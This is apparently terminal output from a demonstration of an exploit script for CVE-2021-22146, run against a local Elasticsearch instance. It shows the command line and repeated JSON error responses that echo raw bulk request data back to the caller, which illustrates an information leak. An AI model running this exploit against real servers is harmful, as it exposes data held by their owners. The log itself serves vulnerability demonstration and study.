 [exp@localhost ~]$ python3 CVE-2021-22146.py -s 127.0.0.1 -p 9200 -i 2
elasticdump
{"error":{"root_cause":[{"type":"json_e_o_f_exception","reason":"Unexpected end-of-input: expected close marker for Object (start marker at [Source: (byte[])\"POST /_bulk HTTP/1.1\r\nUser-Agent: curl/7.29.0\r\nH
ost: 127.0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \"_id\" :\"0\"\r\n}\r\n}\r\n\"; line: 1, column: 1])\n at [Source: (byte[])\"POST /_
bulk HTTP/1.1\r\nUser-Agent: curl/7.29.0\r\nHost: 127.0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \"_id\" :\"0\"\r\n}\r\n}\r\n\"; line: 2
, column: 1]"}],"type":"json_e_o_f_exception","reason":"Unexpected end-of-input: expected close marker for Object (start marker at [Source: (byte[])\"POST /_bulk HTTP/1.1\r\nUser-Agent: curl/7.29.0\r\nHost: 127.
0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \"_id\" :\"0\"\r\n}\r\n}\r\n\"; line: 1, column: 1])\n at [Source: (byte[])\"POST /_bulk HTTP
/1.1\r\nUser-Agent: curl/7.29.0\r\nHost: 127.0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \"_id\" :\"0\"\r\n}\r\n}\r\n\"; line: 2, column:
 1]"},"status":400}{"error":{"root_cause":[{"type":"json_e_o_f_exception","reason":"Unexpected end-of-input: expected close marker for Object (start marker at [Source: (byte[])\"POST /_bulk HTTP/1.1\r\nUser-Agen
t: curl/7.29.0\r\nHost: 127.0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \"_id\" :\"1\"\r\n}\r\n}\r\n\"; line: 1, column: 1])\n at [Source
: (byte[])\"POST /_bulk HTTP/1.1\r\nUser-Agent: curl/7.29.0\r\nHost: 127.0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \"_id\" :\"1\"\r\n}\
r\n}\r\n\"; line: 2, column: 1]"}],"type":"json_e_o_f_exception","reason":"Unexpected end-of-input: expected close marker for Object (start marker at [Source: (byte[])\"POST /_bulk HTTP/1.1\r\nUser-Agent: curl/7
.29.0\r\nHost: 127.0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \"_id\" :\"1\"\r\n}\r\n}\r\n\"; line: 1, column: 1])\n at [Source: (byte[]
)\"POST /_bulk HTTP/1.1\r\nUser-Agent: curl/7.29.0\r\nHost: 127.0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \"_id\" :\"1\"\r\n}\r\n}\r\n\
"; line: 2, column: 1]"},"status":400}{"error":{"root_cause":[{"type":"json_e_o_f_exception","reason":"Unexpected end-of-input: expected close marker for Object (start marker at [Source: (byte[])\"POST /_bulk HT
TP/1.1\r\nUser-Agent: curl/7.29.0\r\nHost: 127.0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \"_id\" :\"2\"\r\n}\r\n}\r\n\"; line: 1, colum
n: 1])\n at [Source: (byte[])\"POST /_bulk HTTP/1.1\r\nUser-Agent: curl/7.29.0\r\nHost: 127.0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \
"_id\" :\"2\"\r\n}\r\n}\r\n\"; line: 2, column: 1]"}],"type":"json_e_o_f_exception","reason":"Unexpected end-of-input: expected close marker for Object (start marker at [Source: (byte[])\"POST /_bulk HTTP/1.1\r\
nUser-Agent: curl/7.29.0\r\nHost: 127.0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \"_id\" :\"2\"\r\n}\r\n}\r\n\"; line: 1, column: 1])\n
at [Source: (byte[])\"POST /_bulk HTTP/1.1\r\nUser-Agent: curl/7.29.0\r\nHost: 127.0.0.1:9200\r\nAccept: */*\r\nContent-Type: application/x-ndjson\r\nContent-Length: 37\r\n\r\n{\r\n\"index\"  :  {\r\n \"_id\" :\
"2\"\r\n}\r\n}\r\n\"; line: 2, column: 1]"},"status":400}[exp@localhost ~]$